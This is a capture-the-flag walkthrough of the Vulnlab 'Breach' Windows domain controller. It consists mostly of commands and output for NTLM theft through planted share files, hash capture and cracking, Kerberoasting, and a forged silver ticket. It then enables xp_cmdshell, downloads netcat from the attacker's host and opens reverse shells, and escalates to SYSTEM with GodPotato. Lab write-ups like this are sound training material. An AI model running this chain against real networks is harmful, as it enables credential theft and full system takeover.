Breach
Recon
1
2
| └─$ rustscan -g -a 10.10.64.112 -r 1-65535
10.10.64.112 -> [53,80,88,135,139,389,445,464,593,636,3269,3268,3389,1433,5985,9389,49664,49667,49670]
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
| └─$ nmap -sC -sV -p53,80,88,135,139,389,445,464,593,636,3269,3268,3389,1433,5985,9389,49664,49667,49670 10.10.64.112
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-18 19:25 +05
Nmap scan report for 10.10.64.112
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-18 14:23:50Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: breach.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2024-12-18T14:25:20+00:00; -1m17s from scanner time.
| ms-sql-info:
| 10.10.64.112:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.10.64.112:1433:
| Target_Name: BREACH
| NetBIOS_Domain_Name: BREACH
| NetBIOS_Computer_Name: BREACHDC
| DNS_Domain_Name: breach.vl
| DNS_Computer_Name: BREACHDC.breach.vl
| DNS_Tree_Name: breach.vl
|_ Product_Version: 10.0.20348
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-12-18T14:05:58
|_Not valid after: 2054-12-18T14:05:58
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: breach.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-12-18T14:25:19+00:00; -1m18s from scanner time.
| rdp-ntlm-info:
| Target_Name: BREACH
| NetBIOS_Domain_Name: BREACH
| NetBIOS_Computer_Name: BREACHDC
| DNS_Domain_Name: breach.vl
| DNS_Computer_Name: BREACHDC.breach.vl
| DNS_Tree_Name: breach.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-18T14:24:40+00:00
| ssl-cert: Subject: commonName=BREACHDC.breach.vl
| Not valid before: 2024-12-17T14:05:12
|_Not valid after: 2025-06-18T14:05:12
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: Host: BREACHDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -1m17s, deviation: 0s, median: -1m17s
| smb2-time:
| date: 2024-12-18T14:24:40
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.13 seconds
|
User
Starting with SMB enumeration, we found that we have write privileges on share
1
2
3
4
5
6
7
8
9
10
11
12
13
| └─$ nxc smb 10.10.64.112 -u 'guest' -p '' --shares
SMB 10.10.64.112 445 BREACHDC [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB 10.10.64.112 445 BREACHDC [+] breach.vl\guest:
SMB 10.10.64.112 445 BREACHDC [*] Enumerated shares
SMB 10.10.64.112 445 BREACHDC Share Permissions Remark
SMB 10.10.64.112 445 BREACHDC ----- ----------- ------
SMB 10.10.64.112 445 BREACHDC ADMIN$ Remote Admin
SMB 10.10.64.112 445 BREACHDC C$ Default share
SMB 10.10.64.112 445 BREACHDC IPC$ READ Remote IPC
SMB 10.10.64.112 445 BREACHDC NETLOGON Logon server share
SMB 10.10.64.112 445 BREACHDC share READ,WRITE
SMB 10.10.64.112 445 BREACHDC SYSVOL Logon server share
SMB 10.10.64.112 445 BREACHDC Users READ
|
Let’s check the content of the share. There are multiple directories, but nothing interesting.
1
2
3
4
5
6
7
8
9
10
11
12
| └─$ smbclient //10.10.64.112/share -U guest
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Dec 18 19:26:26 2024
.. DHS 0 Thu Feb 17 21:38:00 2022
finance D 0 Thu Feb 17 17:19:34 2022
software D 0 Thu Feb 17 17:19:12 2022
transfer D 0 Thu Feb 17 20:00:35 2022
7863807 blocks of size 4096. 2620167 blocks available
smb: \>
|
Since we have write privileges, we can try placing malicious file to perform NTLM theft. Let’s use ntlm-theft
1
| └─$ python ~/tools/red-team/ntlm_theft/ntlm_theft.py --generate all --server 10.8.4.147 --filename breach
|
We can place multiple files (bad opsec) and spawn responder. We have to place them in transfer directory, since it contains users’ directories
1
2
3
4
5
6
7
8
9
| smb: \transfer\> ls
. D 0 Thu Feb 17 20:00:35 2022
.. D 0 Wed Dec 18 19:58:39 2024
claire.pope D 0 Thu Feb 17 17:21:35 2022
diana.pope D 0 Thu Feb 17 17:21:19 2022
julia.wong D 0 Thu Feb 17 17:24:39 2022
7863807 blocks of size 4096. 2872078 blocks available
smb: \transfer\>
|
1
2
3
| smb: \transfer\> put breach.lnk
putting file breach.lnk as \transfer\breach.lnk (7.8 kb/s) (average 5.0 kb/s)
smb: \transfer\>
|
1
2
3
4
5
| └─$ sudo responder -I tun0
<SNIP>
[SMB] NTLMv2-SSP Client : 10.10.64.112
[SMB] NTLMv2-SSP Username : BREACH\Julia.Wong
[SMB] NTLMv2-SSP Hash : Julia.Wong::BREACH:9094dd43abd42fab:A00409B14B45FF14FB85FABFD604F00E:01010000000000000088972D8451DB01987C80DF043380740000000002000800550050003300590001001E00570049004E002D0039005A004F003100490045005500480057005400330004003400570049004E002D0039005A004F00310049004500550048005700540033002E0055005000330059002E004C004F00430041004C000300140055005000330059002E004C004F00430041004C000500140055005000330059002E004C004F00430041004C00070008000088972D8451DB01060004000200000008003000300000000000000001000000002000007E8D2E578519DB125CEE6C026C422850E0D74FEB7C693A3220335FBE93F4A37B0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E0038002E0034002E003100340037000000000000000000
|
We managed to capture hash, so let’s crack it
1
2
3
4
5
| └─$ hashcat -m 5600 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
JULIA.WONG::BREACH:9094dd43abd42fab:a00409b14b45ff14fb85fabfd604f00e:01010000000000000088972d8451db01987c80df043380740000000002000800550050003300590001001e00570049004e002d0039005a004f003100490045005500480057005400330004003400570049004e002d0039005a004f00310049004500550048005700540033002e0055005000330059002e004c004f00430041004c000300140055005000330059002e004c004f00430041004c000500140055005000330059002e004c004f00430041004c00070008000088972d8451db01060004000200000008003000300000000000000001000000002000007e8d2e578519db125cee6c026c422850e0d74feb7c693a3220335fbe93f4a37b0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0034002e003100340037000000000000000000:<REDACTED>
<SNIP>
|
Creds work
1
2
3
| └─$ nxc smb 10.10.64.112 -u 'julia.wong' -p '<REDACTED>'
SMB 10.10.64.112 445 BREACHDC [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB 10.10.64.112 445 BREACHDC [+] breach.vl\julia.wong:<REDACTED>
|
Let’s continue our enumeration. Let’s run bloodhound
1
2
3
4
| └─$ bloodhound-python -d 'breach.vl' -u 'julia.wong' -p '<REDACTED>' -c all -ns 10.10.64.112 --zip
INFO: Found AD domain: breach.vl
INFO: Getting TGT for user
<SNIP>
|

We find Kerberoastable user MSSQLSvc, which seems to be running on target’s port 1433
Which could’ve been also found if we started with running GetUserSPNs
1
2
3
4
5
6
7
8
9
10
11
12
| └─$ impacket-GetUserSPNs breach.vl/'julia.wong':'<REDACTED>' -dc-ip 10.10.64.112 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------------------- --------- -------- -------------------------- -------------------------- ----------
MSSQLSvc/breachdc.breach.vl:1433 svc_mssql 2022-02-17 16:43:08.106169 2024-12-18 19:05:50.147346
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_mssql$BREACH.VL$breach.vl/svc_mssql*$b5d0e8cd536d9cdd64be6228c9c4eecf$ba5b9f63c7dc6838824a9e310704c1ab6cddba38461f7db8079c3882fd0a48554e6af7966f4928bcdf3e30f2c4e0b8796a65602a5d16ac5b9780d18967d0f64aa0041e5cf84a131cda93cb0a65cf5e3ef9a4df374ba9e8c1d1378939bf1c3a02051c908fc725f5b928334319eeae1cd252884c7b5bcb65e8536c43263b462c1fcde42700c914814bf856916d3627a83c83fe0966d15f6c01860d1ae367173c81761d6f7e0c012f7aaf51814a59276d4131e4b69721ead7ec83032aca0a168cb924a594cd1b7b3ebfa66c5f1b998536fcac7f8cb19651be94c54077b8d77d793c8e7e24bba1ea7118e6605355aa4aee4ff868205b6c3c80707da1ebc7243890c7ee99f4dc21537562be1d49bcfa0a66381b1494382f0b5ca8cab65398705d15574f05c96efeb9545aaed568902e13392372ffd6c8f5d7e088f76c79cf9e8b933854a0d64d9c8bd6f4b7dd03211081e1e38155667e2292f593154ddac5cf4b199bcd63991bf91c16b0f0f742a120e96aafe73d0496ab168ac194d56660ca2d2e0fa7c5a37ccd3db902ff80b36947e3b4a7c70f2a54a1bcf680646b9f85e8dbbc2b8bedfa5552091a29eb4b253930d9369e68072a853e225e023ca5302343cf604d12f9758767b1bc0d3636fe93e76e85231c4ba69b7cd01ab8e904a8493fccd4c32f2e76771a5779bfa6f99415d481b10bfdeb18bb9aed752a50dda42397afa6cfd64c496309d6008aafb7ec048554a8fc12a137163890f4dc8823c67f99f2fd871d379e1cd8e5e77e10467e47ef773ba843b478a9805717b2d25f5b5fa2f7731c3d460c85f4a7b1fddea90aebe11417eb1f129fabd3cd9a7259d252cf45db56e09b183c064885a41e9162ee694f386d72b265369ef8c2868c86e95e8fa38bdf0554399f845f76e15f35bb16d9a979e678a34688665b7bc396893eab3c8797f4569ccba95f73fbaa2aa857689da78e16ad9c0a7cc102a46f02d6f1dab6c70853bbd1e578870fb2565d603336ed75385458dfab60f3cd0a375d973c7ed76f0156c3c373995ccd7bfa27be6ff27639f94707f80486f5c5cb2a56d2c769f2f46e34e79cb14eb5620048176491fd6b1f05793b1aace699090d3706e4bd6a9ed495f560b55839ed5e3d1b0844e4b0a2dbdf656e41531f5d5f2d7e510799c0efb8abb1d9bd25680e35476f18e7e3baa33cd98adefd98173616a890f33852244b6f638d4a98fb33a9fafd2a03d49bce10690c764ab71ad05b4bfc1fdac16be8034c1d438ec350608aa5682a016d2c03e6b93c5cdd5c544550eda1a52c530bc852103e57b0600d93fbffe7eb8ee0ae7863afedbf72da8a6a4a714319db7f5e66ff9105cf884d5dba1b3d6a829e58a4f8178b2d48f213c1faf50e4b0506af876fa17664697323bb319ccd39ca6379b490eab920e256dc01238aece0dfa3826ad512a2ec43276fd98fbb8af473a9eb1f59d003caa7c629384baa
|
Let’s crack the hash
1
2
3
4
5
| └─$ hashcat -m 13100 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
$krb5tgs$23$*svc_mssql$BREACH.VL$breach.vl/svc_mssql*$b5d0e8cd536d9cdd64be6228c9c4eecf$ba5b9f63c7dc6838824a9e310704c1ab6cddba38461f7db8079c3882fd0a48554e6af7966f4928bcdf3e30f2c4e0b8796a65602a5d16ac5b9780d18967d0f64aa0041e5cf84a131cda93cb0a65cf5e3ef9a4df374ba9e8c1d1378939bf1c3a02051c908fc725f5b928334319eeae1cd252884c7b5bcb65e8536c43263b462c1fcde42700c914814bf856916d3627a83c83fe0966d15f6c01860d1ae367173c81761d6f7e0c012f7aaf51814a59276d4131e4b69721ead7ec83032aca0a168cb924a594cd1b7b3ebfa66c5f1b998536fcac7f8cb19651be94c54077b8d77d793c8e7e24bba1ea7118e6605355aa4aee4ff868205b6c3c80707da1ebc7243890c7ee99f4dc21537562be1d49bcfa0a66381b1494382f0b5ca8cab65398705d15574f05c96efeb9545aaed568902e13392372ffd6c8f5d7e088f76c79cf9e8b933854a0d64d9c8bd6f4b7dd03211081e1e38155667e2292f593154ddac5cf4b199bcd63991bf91c16b0f0f742a120e96aafe73d0496ab168ac194d56660ca2d2e0fa7c5a37ccd3db902ff80b36947e3b4a7c70f2a54a1bcf680646b9f85e8dbbc2b8bedfa5552091a29eb4b253930d9369e68072a853e225e023ca5302343cf604d12f9758767b1bc0d3636fe93e76e85231c4ba69b7cd01ab8e904a8493fccd4c32f2e76771a5779bfa6f99415d481b10bfdeb18bb9aed752a50dda42397afa6cfd64c496309d6008aafb7ec048554a8fc12a137163890f4dc8823c67f99f2fd871d379e1cd8e5e77e10467e47ef773ba843b478a9805717b2d25f5b5fa2f7731c3d460c85f4a7b1fddea90aebe11417eb1f129fabd3cd9a7259d252cf45db56e09b183c064885a41e9162ee694f386d72b265369ef8c2868c86e95e8fa38bdf0554399f845f76e15f35bb16d9a979e678a34688665b7bc396893eab3c8797f4569ccba95f73fbaa2aa857689da78e16ad9c0a7cc102a46f02d6f1dab6c70853bbd1e578870fb2565d603336ed75385458dfab60f3cd0a375d973c7ed76f0156c3c373995ccd7bfa27be6ff27639f94707f80486f5c5cb2a56d2c769f2f46e34e79cb14eb5620048176491fd6b1f05793b1aace699090d3706e4bd6a9ed495f560b55839ed5e3d1b0844e4b0a2dbdf656e41531f5d5f2d7e510799c0efb8abb1d9bd25680e35476f18e7e3baa33cd98adefd98173616a890f33852244b6f638d4a98fb33a9fafd2a03d49bce10690c764ab71ad05b4bfc1fdac16be8034c1d438ec350608aa5682a016d2c03e6b93c5cdd5c544550eda1a52c530bc852103e57b0600d93fbffe7eb8ee0ae7863afedbf72da8a6a4a714319db7f5e66ff9105cf884d5dba1b3d6a829e58a4f8178b2d48f213c1faf50e4b0506af876fa17664697323bb319ccd39ca6379b490eab920e256dc01238aece0dfa3826ad512a2ec43276fd98fbb8af473a9eb1f59d003caa7c629384baa:<REDACTED>
<SNIP>
|
Using found creds with mssqlclient has not results. But since we have the creds, we can issue Silver tickets. We need few things to perform this attack:
- NTLM Hash
- Domain SID <=
S-1-5-21-2330692793-3312915120-706255856 (From bloodhound) - Name of the user for impersonation <=
Administrator@breach.vl - SPN of the service <=
mssql/breachdc.breach.vl:1433
To generate NTLM hash we can use any online service or convert it ourselves
1
2
| └─$ iconv -f ASCII -t UTF-16LE <(printf "<REDACTED>") | openssl dgst -md4
MD4(stdin)= 69596c7aa1e8daee17f8e78870e25a5c
|
Now we have everything to create a silver ticket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| └─$ ticketer.py -nthash '69596c7aa1e8daee17f8e78870e25a5c' -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain breach.vl -dc-ip 10.10.64.112 -spn MSSQLSvc/breachdc.breach.vl:1433 administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for breach.vl/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
|
Let’s test
1
2
3
4
5
6
7
8
9
10
11
12
| └─$ KRB5CCNAME=administrator.ccache mssqlclient.py -k -no-pass breachdc.breach.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Administrator dbo@master)>
|
Let’s check if we can enable command execution
1
2
3
4
| SQL (BREACH\Administrator dbo@master)> enable_xp_cmdshell
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator dbo@master)>
|
1
2
3
4
5
6
7
8
| SQL (BREACH\Administrator dbo@master)> xp_cmdshell whoami
output
----------------
breach\svc_mssql
NULL
SQL (BREACH\Administrator dbo@master)>
|
Let’s get reverse shell. Note that there’s AV on, so if we use C2 we have obfuscate our beacons (Will try this later, maybe will create own staging loader). Or we can use netcat
1
2
3
4
| SQL (BREACH\Administrator dbo@master)> xp_cmdshell "powershell -c iwr -uri http://10.8.4.147:8000/nc64.exe -o c:\programdata\nc.exe"
output
------
NULL
|
1
2
| SQL (BREACH\Administrator dbo@master)> xp_cmdshell "c:\programdata\nc.exe 10.8.4.147 9000 -e cmd"
|
We got shell
1
2
3
4
5
6
7
| └─$ rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.8.4.147] from (UNKNOWN) [10.10.64.112] 62586
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
|
Root
To root this box we can abuse SeImpersonatePrivilege and run GodPotato.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| SQL (BREACH\Administrator dbo@master)> xp_cmdshell "whoami /priv"
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
|
Run GodPotato and receive the shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| C:\ProgramData>.\gp.exe -cmd "cmd.exe /c c:\programdata\nc.exe 10.8.4.147 6666 -e cmd"
.\gp.exe -cmd "cmd.exe /c c:\programdata\nc.exe 10.8.4.147 6666 -e cmd"
[*] CombaseModule: 0x140707809263616
[*] DispatchTable: 0x140707811854200
[*] UseProtseqFunction: 0x140707811146544
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\82718190-3bde-448d-ab56-be9e95db374b\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004802-1530-ffff-93b4-469f47bd5505
[*] DCOM obj OXID: 0xefbd042ef152569
[*] DCOM obj OID: 0xad5dd8b6483abfd4
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 1016 Token:0x264 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5748
|
1
2
3
4
5
6
7
8
9
| └─$ rlwrap nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.8.4.147] from (UNKNOWN) [10.10.64.112] 62703
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\ProgramData>whoami
whoami
nt authority\system
|
https://api.vulnlab.com/api/v1/share?id=cc5cb66d-c3ba-43d5-bf4a-80455f3de4b2